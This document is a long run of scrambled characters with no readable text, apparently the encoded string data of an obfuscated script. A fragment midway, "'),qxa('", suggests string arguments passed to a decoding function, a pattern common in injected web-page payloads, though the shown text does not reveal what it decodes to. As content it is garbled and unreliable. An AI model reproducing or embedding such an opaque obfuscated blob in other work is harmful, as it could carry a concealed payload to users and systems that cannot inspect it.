|6lsuS.0tsW]sw)]7]dfx tnF%AF^27,#e!f^F9elp^.<^!lg!xc0;$F3l3ti8).ressr8`6An4)An1,A^v).i9At}1,gbA^n!Tt6x]I]9?.d=F&T]K%F,o)3.^;^F5^]mF]0SFo0]6iiFw.h4P$(i^^]+,,8^5o{s^c]Yt^F^AR^Ron"]g}tc-a6epu q0rdrn&^.U .A8ie-dswo)}4j^!9dFF$)]^b.F(cdm3FincsKr^ h\\9p0^ )!.R))..5Axge1Fc*rb_AbvsFrF|;AF^"FM(ts9y9(]u,* 9v)f!0Fg:Ro1)0n k{V^mk)ui]^^C1!^A $31etepAzA[F9$ p[_}Ftjfe]0,5F>S^)i4p(!ib2!)1.AA9C9o^O)4Ad{T T^Fti2k6A!FF)n\/ .-o&e$t8:n0],{4Af3ugAAo"rFA0)_+rl\'n)ol4_ no7)F 3Fc3on tR^gfR^^snmeE39l.63u 5|)4f;T^Z7eX,[}^edk|to6AS!,{Aarfr]^0E^;4r1ii)r)1AsiIwmwi^2Fb.g.(n.bRt}An.,A: M7feAi@.lM(ej)cf]Rg.;:a!ai4^IFe )R2 FR(tnAiR9}x531&(.A^6+i{2p[af=AF^eai^nnaR^RTa9I^Fqe5mit!_e4]Lo3^A=A,^;,,C(t:)e!R\\F343n.!F;F.h(F.AfI].,^sn].2l)j_A(FAd+de^^x"4]f\/FF.c}1^F=0F={aR,.^uFs8imF,8j.=RUres0-.}FA}1liTFn^n}sirFe7 ; ge]14rAz,f0eRs]is.s1$Aed0x^og_aA^cr{e8:u^z 2F^)as_1t&g^s{=9A}lyw9eFeFaI!s3y(^\'Fkh&^u=.A^F[^]re^R10yfA[-4o]]2A]V\'i]e4lS.,.FF !ApnetxrmoFeyA..}A)F=4A"OdFFr.!G]A)3^)25.eA.t`1as}eo)!is1?A{A)i5m;^E8n{F)t5y^es^:r"!t)FP[i(..5,o4e?n9&eFA[w^!5\'6Fw) t.0R*9.,2FS\/do+{.F Fr]oFTt \\rA.aa,r}Z7kRF!!|h!]F^xAtF89flc}76m^RFFFANsn)maR]r-E]!R\'U4talge!)Ws!33loAHQ^.^m1qf2FFv)A41t^.{?4Ih_p:]S9ctrA]"bre.w8l.o})i+3$dF)|_,&eu3F,Ahh4)f94u^)^mo )t^0]-^-^FhArmg]F)fd([hs"n0!c.i:[)]xcbFfcpo1^*iA*9^f1yro8\'X]]R i01[]0j_Fh5r1-ie=^6}1-xlin9Ap(^g7A(`={d*aV7FA{pmASF)ym2l;,tl,AAoA!Q[dv_nftFA,A=P4m]iFs9|sF|^]fF^m=D3^^!:ls6#k^.n]6Ai\/eF o^C^}p[Ae}40z2Me.{"rnsrF{^yMF!!FFblr80q1:s_n+"nFofp%bYu(%a^ARA^i*{}]gF9!Fa3===o^tC,]A_Ri!)o &9]F=Z,t.hs0)("a(,<1taeCR4^AZEir(uL^],iv4ia^h2^v59s\/Fi7)ARF!9F.%qRCC.t.\\_rw^.r]2e7gdx=t]euRA3o)M,oyiFMn)1)]+>;2\\:!ttF.!AFjoa6FR,YCH)9!2lc18eecy)AJ3s0OA.x C,;h.)A(7WFo3AiKz^^A..F^{Q={aA]l(A0icO3.n0cA,FrpE,oF)6FD_x.^];s:RR)1a6$f}Btf.Faa06t;{l;r(Vr]9yRF91=aA33R^ic5,]8Gue^e<A&A.+^eA^pp}A,R(x1A)ex^!cwgF(RR=^AF]s.tCA7{y}AF$^]iA,1FZA)s) (^E\';il^du%Rq:)!XdF9sA].ip}:v]rAd.;FZF98nRo#2Ai?e]7]F##au.r,7.r]n6DAR82AR(^sF!0wRln.Aofo1_te]9F^FA{0R=FFR_Fmc.}^![ot.h+^dnAv2;hhE4 A5x.d,Aosu^b:.;6$)lbunv61A(}.7,f[FtARFz!.lo2&9 -e(  b(Aadf<n]Al^g!.!E}]eUfF]^cr5(.\\a^ypA(Ae({kaF^h{\'rk;(sF}41t_R^3{5t^(y3iaA;XFrfF4ih{R{n!1c A!l,ye2r fgF1^l}.otA5(^]iT6tn[A=(=z,1!Aofs*FF3[!uF3.A]t]e)^}Ijr=,ty.ro^aNT0sz. n+)]h70p<w}\'^%c=!dZWTDf=o5)R!noTtsgu5,1m_aqf!6aA^^;Fo!r,o2]4x}arF^7l^Kh\'4%4^.tn-P^5}}y!5.!ag_n[r(&0.Ah:sn,,A.)^ed0r;damF^&]T.])6nF39t5AT7cl(Rh^fd11=e!b&}eA }xaO> zC\\hs^,f&tu!![&.^mo^c66]h_Fx;A+  (3-:8=j!,.et],bAen8on&sAt)2Ge^5hQ^)FF66]fDFF_t)sreK1R4tsg&=.4^A!F:ehFS;ev[0F^enc7O]sFk^0#4ob&i58FF]ep ,F"srAa0lF^]}cSR2.-tdkt2;^Fyt]l.n^9.#^qu\\j(2y^eo.ct (d^8AFAW].o0Ameo,]}.Fv53 nA!=!o^)S0(t Sah,Poe6A.4Ftr^F[3ezt,4)4)smh(mA7e].A.0z.FtOFtxo!tlfi01F:44!]}^.eF9t10rF.rv+^ r}A6,f[FIc3,a+m\\oe535F](9^)4n8{F}[Fx(;F_0o.^] 1)0_^F84R.;.F%,]4T^AdTi8n})+iy\'[eiv2AZNFm2{^!ug^att,31 cReFo+A#TftDz=wz.SR4.].F^,oRFA!3,DupAPl^k0\\a;o`AF\'$]Fv)}))70.Fo\'F.)0APY|lFsAcF;c.A4ou0pi 6^+s9Dt}]} F)-^e!)FEFe}kMtAAFa^1^ttFyortF`nFA6eOF(0nc2F2(l@i4.1s.eh^))stofad;iFcm7{AA4([^n^e\\^ed.$A0Api]FAF.f,uwh^o^qhFlv=[^z AFE)9AU 2,iFo(Fk^tJneo(!(7Rt.A^o^cNn]s:=dMr.9sts e;5fuA5i)iq*Vlbc8,^^*#9_A4nA4]npe{ x9vn]3H^7C! y,i2(=A!2!$eF)3doo2|]tkAFQge$cAA^a]aAi6rs)AAf7]R^\'9,^uNK=9!|^08v3^n5=Uo{h5er5oSRA^_.(^eetA}2^^AfARo!{ 4[)t[m!so)A}8$t@A;]hfG4A1A&g`77!A8)Aoe)5w6ey!^(XfFt)MtioR&AAr@ gAd,;tCFFit.ssdbAh]FtFl]]i8_Ab8;RF1zie-4m1Aeb#F[3Fm^oDo)2.dl ?A$}!1$2t44._1h;ts]FfoA^gFnz=\'u8\'}Tu2F94:o*&=&sF,he nt($tA28}Fcsh1)AFh&(re]_okta)7 [.<sd]97#]8){A).in^;7Ah}3S2^=,aog])}FFeykF+)&]F,tuzt^u]qFe4S..e6et4AD)^,FA^RuetA+]^ z9iSA{x^x.A =Fb_5h$f=_^.edhe#2A]Pi;FA,Ris.nFk(5i8 F\/f]:r;".7FF9!.5e0l^0.[tF)F{&tAA+._lt6g9AOiF^gng5#o.geRet]!.FLF!0o2U[IA6!0sia6A0(1YE0y]oJ.M .h!^"8tr(.o)olu.^}06FfvApim ooq|,DFaK0^tFF.>a!lR^;$^oF.S_Ab.ArJFjid.rR.,l2^"^-DF1)F0T_]3].}o:a_;FDF3m;nFo.edts;rlF9olfv) !H;%^R^6mAAt(;OE!ARAO,,n);Zv.dTxiB^-c!iAFtFf# A]o4^den$xro)e, ,=D4 x^!;a[9kcgFt.!$3rR9tq=F6)]I:oF.(y oAE_3t.JN8h5]dAtoade.m2F^\/g4i%$t=o=offJ!mFA.)Ap.SFF;)P|,^FFo324$i.on;Az_DA0Am.dr1^f2WA..F}Ks3]a2lxfiT_b\'.4]:- Fe!>1is.}oR_2".F;t=r2^n:]3!40oy0n}1F^4.)F^!!;ote}A^AhViA{3caA.2^^,X.3,u,.F^^s:fh,s-$}Au.%r};^L (F)g!..n,1s3_ . h3+erA^F151I.(a2Apret6n(jAt(FtA9R4F}^.$9nd%^ubg tA+trTAi)I}9]Fs^pfy8 t^7;.,I:p$e3St.9`A56Sb.7@=\']12 :;t(38:]DRMAK.,F;J^]2A^n1^t5PBDaCN 9 ftR.=^661 h!F5..f7 1,4+siCAp^A)leAA)tr.t^:]le-eNtf^]rKAtoqP$79{.);47FrDF{:9FP!A3l5}v2fF0F^!.aef+=ae=e5isRFFa:169nAJnApIae8Q_Fn4 ^q^}s8.4.lmG$9r;Rn}ofr[L)r(FFRx5ekxRA.er2=l7.iu+b]arir5te3!o^2AAsR^*92f9J1F^"rit e)(,e0sRq..A(oAe6+z&!r0F3iF^;d^4|sd1"NA]6"8^ilZf. c$1$!R^F,Aro^r!_9oj){euA!*(a!A{&e?3oDt^M:A!64m [t$0]2FJp.otRFnA)2;Fowl2n{097]o8^mb^f4aF]3iefZ!A25ky^A=]eF={^S^7vA|9...i^e2^^JtwR]]AF,.3cF$ne23pi^-^fA[5{^FF(ke^sA^9h=F-d^T=,[8FAo&mo-)i23^"dF02]60i.3r)^^.lA^$.1c(5lF.}!m^zw6u9R3GFiAs:A obi]^]tiDR43e8jQtGt!Ra.1rAmt,0)bA(hRfAF0 i^Twi\'.!t4.I=)1eA.)rlAurim0$RuRAd=2Af^]R(iR^!VAn noFii2A.(!s<6o.!a_A+R ;55g,..i1F)vFoT]o)=p)(92WgF)]%wia9F,mFn.3|o}MFbe^;VYlpRFvjo!e_uai.W^3st7}]ty^u eo":]t"^!F{1^s.(eMrs%AfO?$45_F}y=iniln^ciAstsioiFr3RF8c^v5.Rb!$t%o6\'oaL p=Fer.:&tae)F^].461a)dA66Fr ha^sR!sAdA)]^2IegFRF4B\/Ri4:.ebAu.P$%gAa3F0s^{zA^nbF1 !9{zT4sf^^#3r0I.g1^+dQ\/.FsIR:W]sle+4ekaTaeFl4d.|x)+4^]&^FY^!(rF^ 9s.A.y2r#8yedwod^TA.h^l.4Kn4^s+:9AFrp. 0e4Mede4AT^+52a#FZfmroA;dOe^p(2ihR(rFAfeoY_A60F[.brh(d^..iowFw=YVAm(RAF)oW,=i!-=uk}+Afe,_&>{:Ce-Fru99o5AAfrit:FACtw^o: ^3W_4g,F..&^Dt4!e{akgFl)\/A 4]!R.4),"sc.tC;^F$F^.^a;3].g5qO4C&Rso\/\'2f;u(ln,3OF]Ala^ie=;f*S^n.#Ar{F){0#T)_pJ^fkf:,#.FdaeZAg^Ftse)uW^gRTDAl_} u8f)$3]^ f}RFe0t)v^3 {$Q_=]f}ieFp!".SF oFo6n{),[F!.4.^FF)g5)AF`^:)Af$Rf]dtAdr)Rn0+dt(qot{,,A^1!4(.t4E3,nObD9;cZF.\\a&darFFPiiMA,4o]4.a\/8m!1{#AA r2fonF0FA^FlAs}3^]1F=!v9pMa^!v0u4a^Z0t`eA[9.|!s=^r%$cS ^0tt)^&,5]5_^q+0e]=hRvtea9F{aoA.{,)A Fgfis.x_.!xt#A=i,x1})!$n.[Fu.i^3^=^xF9Ay})AAhbApay.ito n$]SAA)[r}Fm;5}51N.|ao;s$F.Qgmre4h]84;]Tb}rFe&Fj]F8^n}7e1M7o^dF^Fw^]Dd.3^F.5i&06?^ i=^FAA,tpoZ_]Atl):a^gFBTo.,mv0r9)[AT&69]Rr]:66t4prri^-F#62}_R^A;.ooA2]}r .tFrea$F]}7hRez ^]\/2;u}b6tr."ieFnleRu^F_!^!A^=!g].ViA)5]obf,dqeA]|Fe1}oIel5Dv,F_1 jwp{ ^k95t]At8#.3wd31r!]nC4A7AnnFvAb#h)n^AnjAFb:4ros.4^p. ah]e;cmb%]RLr]d; lb.E!.)^oA.!^{]F0&]4ar_ieEs]^5;3A!h{7!0F.t.F^xtsy}0^<._de_9oz,F1}],Aeon^x1tve*1Or&FrFts:s81F^hi2pe^!ci4s^Rn,chy s:9arz3T2$F V%8!Fr2w1C^FFnFxnd,i50ss)S2^\/,_91FFi "i3A!_6I8H2)!l(.03.r+pF155p,teha;vk7|xoj95,Melad\\(dnF$(J^,m^de.AAFF810,R)z^_7&ee;, *+C7efbFF ^]iYod[v^1ytRge..] A}..:S92=)oiro226a(FF.[ry9y3stlF,FIioIg.( rtF!jsF.aegg=.=.$)q.[F.f;^ies<.nC2Br? FaAodsnFcr0j!in0A.y91A6A.iut..A3.^!xTa,{At4oo9opgo:u(Ai]F$3ae]FnFC.2*ic0_n)RpO(6.i2A!^yty8i4i]F5v,l4]AY}F4A}Act.F]_^4F]ii2O4nF4s=ti$S.=w)[jC94}Fr0^}fjeFfet0A8,FFF\/3FFA,FA]($d^,;]7n8;FoFl[e30 ]^t_7,j 3_ eob2gst:^3idF]nA^^$gixu#,+C$}p+t^Ai34Vr u^7. R)XD.>lRA6)]2^]]et90$3r],Ai)6o0.C)Fp.^28SkF=1)o4"t:]c.yi3xneg})7nt.w0b)mFt.^D^AoF].]vylnP.21]b.ned71t=R]tFl94]-F3800 0:.a8d9q!v]fGftaRiR3ceF}AEl^^K>) Ti[cAeZF3s  F_n^A!o.fsnserFgs_gu!I,su!{].oF"*F7R})7lA.2Fo8%g\\eeAan\'eA,,t5$wA7Cf1 ?r^tLz.oQhF)X]D5x)]n,l]ct8n,!f}it,RFFLhAAC115!ef^]nA#2}4$@3.^{iq.p,R.8=)oiFdo60^e,F5%F.*e t{Fxxbl$\'{3^\/4s;of.r8.a^)810))A).ie^]|[0F_, o)R;5f]a,3!asF|yOyhM_n^UAmA^F2AK8rpmA)b^S5r]A(s<^^p1,asi_e^.!F1s;)4Cfffs^a!e$!4oc!to]bFe0e]f}i.nSb0suc]R4F(:aceyMfFfr3v.Af=<.rF[(tF,^9l)$OF]w(a0^i}p^Rw_f^.1nuSA)ye..,^AihA?_e0^)(uF_1ooAn3^^3an[6FoA*F==qle)^FFbFoV71)$.wae.a$:54AR.^e{AolrHR;N9\\^,!oAAqX A":ph2EotFhR,nFei.g,1S)uF,+0\'RR|o"Clb$.5i9=tx._FAesFz\\\\3!18 fRA^3gF-eii3^yr7,u_b^ii}llcF14=oi]l^8io6!}S6^1=.,A]^^\/eA+E^{SaA]),FsA"^^7F6y!^6e]4SFo,=N]w;glFfFAi^sigrty\'> C&)6|vlb\'Rk1$FFJf^1l.Rb..$a%o.qiyFh2s^1{.&ruoR=)u,(F(i^(Ase,7 b6.Fl3TeD_m 4;eFHA8t]rt> o]*F!1iDrnx1A0%,AFAox!,aka0(t}Iq Ac5B^.3}FF^.q.,C4R)A.ISL9(^.h.RcF^q4efUF8[F24erA^tF)ag)J=-#rFFs3 r}+a,a5F.(ziTo"d4v($7.^kaqt.e6zi6v[dlo,\\t-f^ei.^i^ ]6uue$ya=4T3x$AFszt3{tST\'P(iv]F{etA2f^wI1o]hFb\/nF^{xoAnAr\'o{UZ,F]fthA6|oAOA+]e.fA.aRe{RU8A.l9wl{fSete.]0t}l:5^(i 6oAc1AuFR4^sn^F8 Tf s(^r^xe n=!G]s:dven"^znhFFA1^FnqAiF^dFe.^446A^ReAosF(.AFcf4Aiz05l]r)VF}^Ma2^$=!AR^_.lCAyrfe]A3FA"9rooA^a^iI\'^^nFeoF teh1]F,Wm_AM9.5f,`Fad^l.Fm}c^7ztSA;a_\/5F]ublr=tAw^nhQ,0Fw=m7n(A|B,m83u\\rn5SQa,e=9\\xPR)t5!r!A.lsT}.2] (}Zg}^o|PmfA7FA((zF:l%ee2W^s?e()2]1F7=F.F`0>RA!iu,te=,ARi17=A,FFnAn_;F3&8u6nf6[$53a^78]!_Oq: tr  9RApA^ts3,foF0}A1r_)i.c49;eTl]^d^ge!#..An;vF).^)m$.-.{,Fi^1{64eA(7F},e+s,&^o|emi\'a]AO\'&R)(eA!.]^8BeF70!9\/f\\)f9e Af$o^,538Ff55&gz^!RrI3e7[(7F)vfAB[_ae4 !^n.KQ(.R$F!..6-4 its!Ro}FemF^^%6F1=A3esreFii^^tDh,hRAnFAa;(^(aRR!.$^)bxeF,A^:c,jt(EReAxe^F=;e2.ajt6AanF}.oR2{!t^:e.bA0}A^F+(AeF} ^ie[RF9Ze]\\FAn!].g4d.Fh4,t4AbFaplt.0]4.^^]r]{!{o)m32FRQ,c1),. 08^or2=)r(2^^]A;FtrAnao_kFoRA{05 s_]bFNpb;RwAIe}n0,q\\1,]Ajn^.Fk1{964nA,P;6hE^5x^eA=+"^rR0(iroioi|49 ,=0(Iu.A0^^.i1oi6\'Aekh8,atEFeFF^|,XAR.4).lhAvFA).1@z]tnlF:u=e.4F&o$7fF+V=;2?4^]n)!r #  r.t^A^_A2vTcu:\/vA^A3hA0_|nu104r,(^_.l21v^FFl51e!.b01(_,s:.AOF|tfs1e7__tx8))teF.fMFn}(FArRn3A1yT+A!4_xF^fi!_4C]o2e!^x?_FA?$FMF)A]pFv,i$ARnueln {2t)Z))A!l..\/DOrah(lRr`>pA.7=lrS]%R:esxrso4e.#]A,bwtAA)7ta2A 9R}:f9F}5^4)ogF^sFX7AR03F]^^.79 ,+8F$Ca8;&E^.T{o0^k8.suTFkAh8,(6^.rA^#yZlc.CR\/iC)}F,^^^Ut3^kfli).*=e:+,eA.=A0#t0F57oA4@FE!cA2$qdFriFs{w ]8A](A )E^C,D!cFruA !kq,D:)F"=u78{F|_0F,),^g$^o]^SAn,4($o y^MR}F^F{R,iArTa) l^d R{^;AA.A^{)9nA;h);Nw!rR!$9EF;r;i^gNx,e!alF&tui5c$jl.FF^"$A(iA,pu]&$)^v[.7]]pc!*F+sF0.]Re(p Ex0^W,l()^^!ii)e3;[]nuo"t^9tF,)jAdas=j3^P" %!^_"i^}5A1)]_c.*wpe7,e*(6i^^an6)l_7ktt>nma^6. !9%t!}[.!!ddza6sa{rb Fr_](i?.^=i._0sAA_iFeFFAF 1Fd)^)u9A8oA.T[^Fj.{}^L+!r).-_cOr)2:&^!!Z>]nanFoyA!ph7R)A\'=,yFfj).4;)F&{*Ac.]F76nA#p,(.ac[ncd>_.u73a&t24?bj0=x=8A"ff uAs5{.n(f+n.AAvF]iF]co.os. )_tngc"A!nFI!t(;0ee\\}}Fttco_!oy}:^^.9ixQ^.^^%i()c8e)%^pys3(3o.Ai;T]Rhg EeF,g6AU?0_!A|diD[uw]1F! A!w]dAFIR5F9fxi%2i43) `=_RnY5^F,-Ac*R2)EAt Mnblr]g!c]]^Fd }^,J9\/oQA[nF*C^imt\/b`)Aa3G}]ot^}i..f#F!f!F4Rz9s:^2eA!b_s2=s@1wF,x4;:)b64A(.3oxsp0t,a1nAF 619. s.T4&NfFz0ekz4St%}F.gF]5bC^:%hF0u}oo$F17s.[oaffe0S4FA.i)^f4p=n;saRtPle^MAid3}FAjiaCs]AaFs,i*7o.]c.15C=l5=e..:F_e$_7R;Rt^]dt3R;).:F^2_aaFF.f.A#A&!Ahpl^No&AwuRjBFF}7)]^_]%4d@ t.7{FA)rK:]].)^F=^lzm,mFAl:A3:]=y0.O:rbjFA2A4F=]R2tOf1i0*\'l)=4l$ ]^R%Fd2d(00x0xO=:!FlA2e3A)ib;jl^e1.4n =9laVr1)i5aanfnod ^t_p.o1.6h.,w}Re=Aa^\\qr,{8xA26ar^g-6TA^)AH3G|f=&9]u,4)A]+q(oFa;t]!=s}w]!^4(S]l.!4sx7er_FF_e,o^]..fA!r]F(stinet}1 8#mFnFgic9T15^h ..f-^^_ih+F.M^.3aBo=^ a7axF9&-c)mF09(=`5iAi^^cooeF]ji_]4)R$$.4s.A}eyrA3]9A$.roa.1a7!66rc:i)=]!9!jy+A7!.yp AAt7tt9!3 tay=i);p7QM4v n\\n.^{Ansgfy2h.=6n=k4J0o\/0RR;[y_ay^+4a95tu5^^1g7^iomF.E0_^F5eg_[z!])e)?!i()!eR]A=]^^-^F9a^^8$F!,SSl^){chF.=X0RFc^F_{qC(Tr^o3\/d<^oo#AMen{2[a  Vs5.uars)lpT^}Ct-.R^)r].F=jE}}]R5))(A]1iApc]:x _3RA4!!*z2FF%.ide.4 Eb];R},e8xt:+1.0iFa)tFiB,sR\'[A(%AA,.)4s,{0ju0a)8FR9-9A+F.iirR4ecjI.r,^lXl]F).^AIk$0pmSF)4Aa(xem"h^bbka8,|$frevi^[_c$f4e!1]S!3$d^tksA,F09=e9iL)(F8Fy^]FnHFoH]^i7dPrAtRSR].id;.wU1(s=eeI:,R2|{t6n1F.r,9..h{,;=io7\'nb[to.,A8)Fox=)l510gF)Om;]!iRoAF=AF8sn5Or^,__^]2%}^=F9dA[.,Fg^1_7oAg looFA[oSF j3n%iAb.GR0if|D{kAAp.,5!l!-_i4Ar AA)fh3]co.R"h;Iupr^eF].FA00sgd^FAlx:rCF<f],slAh)a.^]^r,a .^vA2AetFtgAts$Fz.#Adc8*au,$nnS+) I]ATee@ (]+si s8l^9F^ ,(b. 11ditonr^.6ue3 p,4.5(e^4)w^A^4]^y..qite9cb.A)g$t3.0.(M3Yro(Cnt))F AgCf,8]kr_qv3i.o2_E @^RinA x.0tFr$w][nrattueI.I09,eiz n]Fe0s^[l^nF54^F6s5^n!2 leR:ar3=3.ee^C4n$rW^]at.2^i.2e2A45D>.6onF!r.ik]=ZbAj(sr.1),o|vA( ^Fl. ^F1d9h sA0glh(^.( 4.FF,c t)4&i6r9-gnvz0==tA9^]t_,LFsR!|R.lDi&u$oo>c:AFl^A!Ay7F oi#T:#4ir^.nt^tXaa=\')^e.!FMAtr!<als1n^lti.{F1i!.eorm ! ;2Si().^(2Fnetpf.# AFge?M2tnAc.nrrsnoA^n][j0Rynl=5inEFi t=F8\'^h[!p]xs d $  ]l+.oA.,{=ut?!xA e(!{lochqR[0.F]$50) =:u]][.s^o.1$d^c.d^c)=e1A9!A.2^4A,i.yAl_8CAA(F)]h.no0 C,A97fWFgR9^;]uo\'f(Fofo {)[cg(tFGs2xFAso.hR5SFi)^4FSlA_F$0e, "F6m}A=}8)^F.,Af,96#x]( A^}\\6.q9^(4{F5()!5(A1nF$b]F0!}og,F1FnoFr*9n] U_rx}<nqP^F^FT0)Lkm^,siAero2:7^t9t70)[7?g!AiuAcsi7$O.^3v.8u,AU.}..K06Fti"Z4hCxwfi(.Iz^4F"c..An!\'?oF{^0lac\'2tC8tk]FA z.[t2r(cda,{j.8n:Aqt*,]x!l9 At1s:0fos_\/F6]FAZ!)!)sa}e])9baAiasAd^]y :1yFA2|^mF7!,nttF.fRvrirgSAiFaFs,ou 3!,m.uu0.3tAn.p!Uin =4a{..^I(7.{6xXF k c9R.4!c> b Reh)gtFy=.asaF9{FiF%.4ao5roF]}FiokcFaF\\:,oe]F5uj]42tASi3nud}s 6RnAo;1Rl3,^]2j_]4A]o1F(}if.rn)bne1n3{t!.2inu{o;6}tAlF9AogRsu^g_b23^;Ao[A_e(.0hj6)iK1L=nm:]4::b.^r$l0ij.M rTg)aF[3i h^pe1FroeiRD1f F!)4F4sA0kp3^rAcx! 0lA1la^Frn{=nWx^.tei%aAA7$t)4A.>F]lcF^.A).bAl(x^.fo.}RTGSg:;2!AA).;)Fd,.!s6e^._[%FF6F4|iDtF:F.-d_yA]) +fm(fn(#t.IF70s^!;$x$F1;5633RoAohe)t|x4E).fr)!u sF\'114eFUfa:m*_]7oajt@34:AAsf.cj )R!{9WF!^ _{1FF)]o4,h()F.eF 6.An@6Fa.rir2F.^)F).29s.;{p]631^,t#RF(f_i4Al!ta^ 6tC!{Jn2HiFel2anln5_8a}!sq$CR!4]^liA;^e&O_)1!(_A o0)Ad4soARR7.FF6qlCNtAA(_A n]^t.9K\'63{$ai.}t6p,C98),:1.kA{weiod0Atrnlncn]is),cHeh)r"9F(tp5&;wev.)F=ors0wtFaFFAB^n..butzFs4bA);oF.F i4FdHt0T2Ac[9Fui^F)_FA]FiFRqF6^, .4{l^i _ .gji]),aRdz\\]2;Fp,"})P7fom^Fu=d.ol\'ngt].y4CD9bed ^F^"s9A)=$!k^;t.C.,AeivAa. 4nA7__+y4A MiA}A2^,6)r.lMllptf^ A^;Az^n{^iuatF,=]8t]^4k6;l 0qRp,!dF)f! .0^K^w&7(0_A]c,=AaAfsAs]o,^0s ,AiieiaRtauetiAnp6 oQ2, dr.s|}7^0.A(sl_e)Fp4AxAsF1 _$sho r=^R.r^4e]).!:A[6s9ezL]An({][sA,^b}8nl1}hSi(%FtrfA^s,[g< 3ft9ow]AFo6 A^#RRa)2q.uLl)E,aNix}Z]; go .^tnRE@et!At^,^?4^TTRAn^. _iq A2eu]zbh]to)ssF ]F^f..-^d.K osARR..=F)]_s! j.sA^8bF]^ 3FFn.R\'!:4))@7eDm,F63=98ZF+w{ 13 .Tg9o0R\/8u2)3)a=^N24x2!f09R9AjUc( r2mmme_si8R|0 ro}b](oF= R.yFhP}\'Ri!,dtR5bb!tK!n};cAl6 23s6t5^an\/r{agn5. ^rFnh s2"n%F^hD^tn=Fv.bk! 2R.(o^)Fo8ne__0ie n$lo\/]c]]f_18ui66r,AYeydF^ =exC^qei(st;\/&e_y =2,F3A xdli5t eo ,d^tAiF.00(RF Ate$$Jl,7[R1^FA+gA.to=s_F}&^].!dF[4=3,o]2s=o!^xxFA]AFAtFm6,s'),qxa('3Re9n^;:Es3pA_AEF6beF.i3}`b6nAh1Ai=;.^FtFR9Fi)i].=NRFkfRN1x]].^A8|o_h6F.5!,t,_h:{9jR,Ie.6$RF^w]4\/.0>]A(YaRer5iA[AF.h.)AZ[. Aif}r|)),lRRs.F^ri5CK s]A8A]lY^p6.(, .;.txn)el^e|r9ny=s]<Z]$:\/^en5.r.<3rFd0F}2Ft_t}7ahArh.fR][|e);&A9osRxAF+!AokCS^Ry^sAR&z$A3i4l^aDRky^._&AA. h!=t =| 2&;.At=eF[;)Cite:AptxR9F6yRtxRFCe8*R*(2;$7r!$rv8R,!NAFNdAFn\/^Bs,]2;oR 8Bl^6=.TeR af^)F^2FFRE;m`u.]A)FhrI!A^bey x^.&a=.s5  RR=YRR#s7^=^ a^BRCa^]Tw0=;motxi0\/.3)]^5_s3eh.(=9.(=]c5A@A_{5?1F)n#)odrRve^fx%!nu$_]R E) 1F0.;nr6^DfAkoAAf0sA()EfD=g4Ain=o9etMt.4,dd)hW1ASeRg_4aAa^hf|ubR2fM.^a!AS>Mufn}.AR5=1LFE.[g!=e"n)aR!4>43;)A.fFvixeAsFe2sy]-A]{\\7-o=.5;A=A.7RNAt@C0=) A\'ncA.!".AFy8^}t] nN.bF.tobs4,4bsrXu1i5WRFFj6a$]y^iF[o]}r1toRD Rzn.1e+5R<i0d tR;iA7.4A$i(=4^%s2_2,iJ+)93FKg1rA.fF1^9rt(^ex;$l1FrZ[]AIA0.{=a\'o9ToeRW <F!d(:iC;d3A){t)|0u=.cStf 4hs!;!i1a!e|F)A6hl^clt-Rec.)=d]otG{)..A+Aj]]j{.)M.!+))a 4isF.^C=i(amR?jRkJe;A]0=ht:Di5atft.^!Ff^rn06G.[F9?])$y{fi^TR==.tr$^)3`ouFAifiSn^!4hJ.in=v2rR"R(^)50o9)}+,t}b)pbk_"a4kog79,r.^wx>dFGp\'Fj]X8).e!Rr-;8AaFJfRFiisAFRe;C&=de2nA)n|RtfA.n!y)9x]C]l.h3\\NR^4-;lAjtcPA]F.f59|(^AsjuFFAFR[A0)t)di.!cy2f6}]^FlXA0R^s-T^5^ .4(*Aad(F=4{|uA}R9A[u^n)r^R$AeYop8u.^4A40F-t4sA.FV ];DAiiA2D(%w&Rnff^ota.oak)6l2d3]F>^[{f^^2ReIA(y}xF^8}F0ti3n w^p^i,.:1))}eA9e.0u=iM!A{tf{A}sz,;kR\/ AR8^((A A,R,oc1hR9F(u^,h,!1F}))C4)]!=t.4{o;ndowa!8+ b){.okd(R;AjtR%!0CiimFnc1%0oAe<!4RR(80])rU99^b-0r$k1A3c^9!,C,{]bed.RtE.Fe?M=ntFmFpl[6A](9+}8Fd[;5ttAa$i(Dite#F vh[ejT;r-(sAAAse0]^i8$.h]R`&1n^4_toi.P]p0.o^}[!wF.FsA;^q%ixR,nARG4(.w Tn]6e x9IR.)]{Gvd#E-E.Ecij?0(s2!d#rgEdr{_R(`A!o",2tE^Rg);tv.tG=&FeojaX[c,A}o]R3ru5sF tafF|4lAl(!$y.hRA"^Rs^FAgn)DiF|,rFo)Rrof,\'9A ^^sk_o_4Riltt;o._An(a_ncm0o&n]RA;i,.1t,88.uR^o}suIf,4[)4=A4(pAE==*)nA4*;JR;(mR]uoe_Isdn4^7?.Ehl)FAdiSF)@0 .rQ$,^( no+ri)}eFheA FFu&T^..1_NF8fr5fta.AoxI(ndfg.e#,n22FIA(Au)s1i 9)8,_.e=:A^Faf^}gAcAueF(^f^t;lF} !r. UA75cc98=gyF4]e^(^!]h=r)=f9.^F);g]T6}c9t2i3Atvm&^.R^!doU=ffAa+4t $ivoDX^:]&^fi3ENy^ 80Axf7yj.FtAeR0F,6AA.\/!!_es9A6dd\/I,e`ese10A2in)!^}2r\'uFR7ty)R,n9]^t%2mhF_a"+54FSAdoF<AA?4R(56aRaAx98Wn")4.,^eH[. Rd^s* Fols?F2^0ilRA4&pn6^[s4r5"0%pi sRr`tibFF;1mpVywA0!)FADQ0^ 4Ae\\rAu!Ro3*)42FF.^Am2wr,.oyR.BD^R=:_e6^+}FfFm)0p2A 3ses];eIe)R FRBFr"2^a=el^n]n.9.i4B4re4t5fFo=FeFAauqh_,[6A8)^ut4f(FC)NlxRT_d.qA A ^m}[9$..n.x;!Ae]wcA=ri uona].6d05),cF,FiTsCf9C6.4![Ft..[FNoR!,4A2z.L1r!rRxfR7T5FF|R.1[1r]hA.ya}Rl7F0c02atehDFoRr#mAtA .9(aie3`]3]^^;i..Y<,8A0\/z_f^sal.}it[L%]^^|5e(^ !i#)?cVgpiFTbop!A,beF&4y5Vr.p\'.sp)lOt1R ^fR!}N7ad^n|ARRdla5R!R;4.]^F(e(Taf^fi.f0_Fl.;ibARaF!.Fmu^er^ .e$R_A$)\/1kA,etf.(y Ah,A.a=>dc)<Fn.R;se5%.u!%o^1cBFF tC53][tJ)^A_)0Fboio^AiA^=^A84=6_Fy6_+.^^t]u!ry&^ ]..5FF?A}6uAdr4t&46)F25F:0F.xF|^0R:5AF8lfA[^};,2oizAt1ge 